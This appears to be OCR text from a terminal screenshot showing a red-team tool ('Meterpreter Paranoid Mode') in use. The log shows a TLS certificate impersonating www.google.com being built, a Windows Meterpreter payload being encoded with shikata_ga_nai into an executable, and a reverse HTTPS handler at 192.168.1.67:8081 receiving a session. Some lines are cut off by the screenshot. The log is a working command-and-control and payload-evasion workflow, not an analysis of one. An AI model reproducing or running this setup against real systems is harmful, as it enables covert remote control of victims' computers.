 Atividades Locais XTerm sáb mai 13, 15:38:19 1 0B/s 0B/s pt
root@skynet: ~/tempwork/venom-new/Meterpreter_Paranoid_Mode(SSL)
Ficheiro Editar Ver Procurar Terminal Ajuda
MPM
MPM©::v1.1::Suspicious_Shell_
Meterpreter Paranoid Mod
Press [ ENTER ] to continue
[☠] Input pem settings ..
[☠] Building certificate ..
Impersonating www.google.com RSA
.................................
.................................
Writing new private key to 'www.g
[☠] Stored: output/www.google.com
[☠] staged payload sellected ..
[☠] Building staged payload ..
Found 1 compatible encoders
Attempting to encode payload with
x86/shikata_ga_nai succeeded with
x86/shikata_ga_nai succeeded with
x86/shikata_ga_nai succeeded with
x86/shikata_ga_nai chosen with final size 452
Payload size: 452 bytes
Final size of exe file: 73802 bytes
Saved as: paranoid-staged.exe
[☠] Start multi-handler ..
Suspicious_Shell_Activity (red_team)
MPM - MULTI-HANDLER
PAYLOAD => windows/meterpreter/reverse_winhttps
LHOST => 192.168.1.67
LPORT => 8081
HandlerSSLCert => /root/tempwork/venom-new/Meterpreter_Paranoid_Mode(SSL)/output/www.google.com.pem
StagerVerifySSLCert => true
[*] Meterpreter will verify SSL Certificate with SHA1 hash 1f162712ab612786b840f21efa39a49bc7abb63e
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://192.168.1.67:8081
msf exploit(handler) > [*] Starting the payload handler...
[*] https://192.168.1.67:8081 handling request from 192.168.1.67; (UUID: dmantkah) Meterpreter will verify SSL Certificat
e with SHA1 hash 1f162712ab612786b840f21efa39a49bc7abb63e
[*] https://192.168.1.67:8081 handling request from 192.168.1.67; (UUID: dmantkah) Staging x86 payload (958531 bytes) ...
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows skynet\root @ skynet 127.0.0.1 -> 192.168.1.67:37282 (192.168.1.67)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : skynet
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : pt_PT
Domain : skynet
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
X
TERM